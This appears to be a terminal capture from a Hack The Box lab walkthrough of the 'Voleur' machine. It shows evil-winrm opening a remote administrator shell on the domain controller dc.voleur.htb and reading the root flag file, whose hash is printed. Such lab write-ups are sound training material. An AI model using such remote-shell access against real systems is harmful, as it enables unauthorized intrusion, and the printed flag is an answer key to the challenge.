 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Voleur/Backups]
└──_ #evil-winrm -i dc.voleur.htb -r voleur.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on t
his machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
e3f202075cdf0df98ab4eeaf210d102e
*Evil-WinRM* PS C:\Users\Administrator\desktop>